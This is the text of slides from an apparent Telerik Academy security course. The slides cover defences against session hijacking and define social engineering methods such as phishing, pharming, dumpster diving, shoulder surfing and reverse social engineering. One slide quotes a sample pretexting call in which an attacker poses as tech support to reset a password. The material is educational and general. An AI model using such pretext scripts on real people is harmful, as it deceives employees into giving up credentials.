
DEMO

Slide 83

Protecting Against Session Hijacking
Use encryption
Use a secure protocol
Limit incoming connections
Minimize remote access
Educate the employees
Notes:
http://www.slideshare.net/leminhvuong/module-6-session-hijacking

Slide 84

Social Engineering
What is social engineering?
The act of manipulating people into performing actions or revealing confidential information
Instead of breaking in or using technical hacking techniques
Essentially – a fancier, more technical way of lying
Notes:
http://www.slideshare.net/washal/social-engineeringcase-study
http://en.wikipedia.org/wiki/Social_engineering_(security)
http://www.slideshare.net/abercius24/social-engineering-e

Slide 85

Popular Social Engineering Methods
"Dumpster Diving"
"Shoulder Surfing"
Malicious E-mail Attachments
Deception and Manipulation
"Phishing"
"Pharming"
Reverse Social Engineering
PBX Disguise
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 86


Phishing
Phishing is a way of attempting to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 87

Malicious E-mail Attachments
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 88

Pharming
Pharming is a hacker's attack aiming to redirect a website's traffic to another, bogus website.
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 89

“Dumpster Diving”
"Dumpster Diving“, a.k.a. trashing or skipping, is the practice of sifting through commercial or residential trash to find items that have been discarded by their owners, but which may be useful to the dumpster diver
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 90

Deception and Manipulation
Real story: Japan Earthquake scammers were spreading malicious links to “dramatic” videos of the disaster. So, you ended up clicking on a link that actually downloaded malware onto your PC or took you to a phishing site that asked for personal information
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 91

“Shoulder Surfing”
These are direct observation techniques, such as looking over someone's shoulder, to get information. Shoulder surfing is particularly effective in crowded places because it is relatively easy to observe someone as they:
fill out a form
enter their PIN
enter their password
tell sensitive information over the phone
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 92

PBX Disguise
Public Business Exchange – attacker manipulates company ID system to impersonate someone of authority
“Hello? Who is this? Tech support? Oh, I’m sorry. I’m trying to reach Terry Simpson at extension 24667. Can you transfer me, please? I’m in a hurry.” … “Hi Terry, this is Jim from Tech Support. You can verify my identity from the caller-ID. Yes, I need to reset your password…”
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 93

Reverse Social Engineering
A final, more advanced method of gaining illicit information is known as “reverse social engineering”. This is when the hacker creates a persona that appears to be in a position of authority so that employees will ask him for information, rather than the other way around
Includes three phases: sabotage, advertising, assisting
Notes:
http://www.slideshare.net/abercius24/social-engineering-e

Slide 94
Security Vulnerability Testing
?
?
?
?
?
Questions?
?
?
?
?
?
?

Slide 95




Free Trainings @ Telerik Academy
C# Programming @ Telerik Academy
csharpfundamentals.telerik.com
Telerik Software Academy
academy.telerik.com
Telerik Academy @ Facebook
facebook.com/TelerikAcademy
Telerik Software Academy Forums
forums.academy.telerik.com

